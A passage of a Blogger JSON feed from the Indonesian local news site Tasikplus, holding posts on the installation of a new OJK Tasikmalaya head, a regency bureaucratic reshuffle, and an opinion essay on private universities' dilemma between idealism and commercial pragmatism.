imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENofa Hermawati (tengah) secara simbolik menerima penugasan dari Wakil Ketua Dewan Komisioner OJK Mirza, dalam pengukuhan dirinya memimpin OJK Tasikmalaya, Selasa (6\/1).\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-eaa11675-7fff-ebe1-2c4e-a9d436447e6e\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerlangsung di Aula Bappelitbangda Kota Tasikmalaya, Selasa (6\/12\/25). Otoritas Jasa Keuangan (OJK) mengukuhkan Nofa Hermawati sebagai kepala OJK Tasikmalaya. Ia menggantikan pejabat sebelumnya, Melati Usman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EWakil Ketua Dewan Komisioner OJK Mirza Adityaswara, dan Kepala OJK Provinsi Jawa Barat Darwisman, menghadiri acara itu. Tampak juga anggota Komisi XI DPR RI Shohibul Imam.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETentunya pemimpin daerah dalam wilayah kerja OJK Tasikmalaya, mulai Wali Kota Tasikmalaya Viman Alfarizi Ramadhan, Bupati Tasikmalaya Cecep Nurul Yakin, Wali Kota Banjar Sudarsono, beserta jajaran unsur Forkopimda serta pimpinan industri jasa keuangan, kalangan tokoh masyarakat, dll.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam acara\u0026nbsp; pengukuhan itu sebagai hal biasa dalam kelembagaan, penyegaran, sekaligus merupakan bagian dari upaya OJK memperkuat organisasi serta pelaksanaan tugas dan fungsi pengawasan sektor jasa keuangan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMirza Adityaswara dalam sambutannya menyampaikan, pasca-ditetapkannya Undang-Undang Pengembangan dan Penguatan Sektor keuangan (UU P2SK), OJK memperoleh kewenangan yang semakin luas, termasuk pendelegasian fungsi pengawasan yang semakin besar kepada Kantor OJK di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKondisi tersebut menuntut kesiapan pimpinan OJK di daerah bekerja dengan profesionalisme, integritas, serta kemampuan menjalin komunikasi dan kerja sama yang efektif dengan seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EBerbagai strategi dan kebijakan OJK tidak akan berjalan sukses tanpa adanya kerja sama dan kolaborasi yang erat dengan seluruh pemangku kepentingan di daerah.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Oleh karena itu saya berpesan, seluruh pemimpin satuan kerja di OJK, selalu bersinergi dengan stakeholder, demi terwujudnya sektor jasa keuangan yang berdaya saing dan berperan optimal dalam mendorong pertumbuhan ekonomi yang berkualitas,” pinta Mirza.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada kesempatan sama, Viman Alfarizi Ramadhan mengungkapkan, OJK memiliki peran strategis mengedukasi masyarakat halnya dengan bahaya pinjaman online ilegal, judi online dan bank emok di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenurutnya kegiatan edukasi dan literasi keuangan kepada masyarakat perlu dilakukan secara berkelanjutan.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Kami dari pemerintah daerah memandang OJK dan industri jasa jeuangan sebagai mitra strategis pemerintah daerah, khususnya dalam meningkatkan literasi keuangan masyarakat, memperkuat UMKM serta memastikan lembaga jasa keuangan yang beroperasi di daerah berjalan sehat dan bertanggung jawab,” harap Viman.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada rangkaian sambutannya, Nofa Hermawati menegaskan komitmennya untuk memperkuat sinergi dan kolaborasi dengan dengan pemerintah daerah, industri jasa keuangan, serta seluruh pemangku kepentingan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Salah satu fokus utama ke depan adalah peningkatan literasi dan inklusi keuangan, agar keberadaan dan peran OJK Tasikmalaya semakin dirasakan masyarakat khususnya di Priangan Timur,” kata Nofa. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9177434492795543079\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9177434492795543079"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/pesan-dan-komitmen-tingkatkan-literasi.html","title":"Pesan dan Komitmen Tingkatkan Literasi-Inklusi Keuangan di Pengukuhan Kepala OJK Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhk4ZIdiKWle5mes5clljv-rkqjWLK4V0pOg3PgtCSFNCaCoxbAIp3SGwkLZTXQrKotK2jbJJeLb6eAyOj6ItCr6a8W7HAfqKXa0wmOGMQ-tDSJA08yQ0__HhKCOSGk7YnAbqzPABozsAiSF1L6zG2DfwuaU3S2prFVZZnLWF0qXNeb7vSXWAJ3kcGKpls=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5308037215469376471"},"published":{"$t":"2026-01-06T14:42:11.861+07:00"},"updated":{"$t":"2026-01-06T14:42:21.888+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bupati Cecep Nurul Yakin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemkab Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rotasi Mutasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekda Mohamad Zen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EBupati Cecep Nurul Yakin saat memimpin prosesi pengambilan sumpah dan janji 24 pejabat di lingkungan Pemkab Tasikmalaya. Selasa (06\/01\/26).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Bupati Tasikmalaya, Cecep Nurul Yakin kembali melakukan penyegaran birokrasi melalui pelantikan dan pengambilan sumpah jabatan terhadap 24 aparatur sipil negara (ASN) dari berbagai jenjang, bertempat di Operation Room (Op Room) Setda Kab. Tasikmalaya, Selasa (6\/1\/2026).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPelantikan ini mencakup pejabat eselon II, III, dan IV, mulai dari jabatan pimpinan tinggi pratama, administrator, hingga pengawas. Meski secara umum rotasi dan mutasi merupakan hal lumrah dalam pemerintahan, pelantikan kali ini menyedot perhatian publik karena adanya pergeseran posisi Sekretaris Daerah (Sekda) Kabupaten Tasikmalaya, Mohamad Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMohamad Zen sebelumnya menduduki jabatan tertinggi ASN di lingkungan Pemkab Tasikmalaya, kini ia mengemban tugas baru sebagai Staf Ahli Bupati Bidang Perekonomian dan Pembangunan. Perubahan ini dinilai tidak biasa dan jarang terjadi dalam dinamika birokrasi daerah, khususnya di Tasikmalaya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep Nurul Yakin menegaskan bahwa kebijakan rotasi dan mutasi dilakukan semata-mata demi menjaga ritme dan kinerja organisasi. Ia menyebut, terdapat sejumlah pejabat yang sudah terlalu lama menduduki satu posisi sehingga berpotensi menurunkan efektivitas kerja.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Kalau pejabat terlalu lama di satu tempat, biasanya produktivitas menurun. Ada yang sudah delapan sampai sepuluh tahun di posisi yang sama. Ini bagian dari penyegaran,” ujar Cecep kepada wartawan usai pelantikan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ECecep memastikan bahwa seluruh proses rotasi telah dilakukan sesuai ketentuan perundang-undangan. Seluruh administrasi, kata dia, telah melalui verifikasi Badan Kepegawaian Nasional (BKN). Selain itu, pelantikan ini juga tidak memerlukan izin Menteri Dalam Negeri karena telah melewati masa enam bulan pascapelantikan kepala daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETerkait pergeseran jabatan Sekda, Cecep menjelaskan bahwa langkah tersebut diambil berdasarkan kebutuhan organisasi. Ia mengaku memerlukan figur yang lebih intens mendampingi dirinya dalam mengelola dan mengevaluasi kinerja kesekretariatan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Secara organisasi, saya mengapresiasi kinerja Sekda sebelumnya. Namun saat ini saya membutuhkan dukungan yang lebih kuat di sisi kesekretariatan untuk membantu saya mengevaluasi berbagai kekurangan pemerintahan secara menyeluruh,” jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EUntuk mengisi kekosongan jabatan Sekda, Bupati Cecep mengungkapkan bahwa pihaknya telah mengajukan penunjukan Pelaksana Tugas (Plt) Sekda kepada Gubernur Jawa Barat dan Kementerian Dalam Negeri.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain pergeseran Sekda, rotasi strategis juga terjadi pada jabatan Kepala Satuan Polisi Pamong Praja (Satpol PP). Dadang Tabroni kembali dipercaya memimpin institusi penegak peraturan daerah tersebut.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, sejumlah jabatan lain yang dilantik meliputi sekretaris dinas, kepala bidang, serta pejabat pengawas di berbagai perangkat daerah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDi tengah sorotan publik terhadap pergeseran jabatannya, Mohamad Zen justru menunjukkan sikap yang tenang dan penuh penerimaan. Ia mengaku ikhlas menjalani keputusan pimpinan dan memandang mutasi tersebut sebagai bagian dari ketentuan Tuhan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E“Mudah-mudahan ini yang terbaik dan membawa keberkahan, selamat dunia akhirat. Saya berhusnudzon kepada Allah SWT. Bisa jadi ini adalah bentuk pertolongan dari Allah Yang Maha Pengasih,” tutur Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota 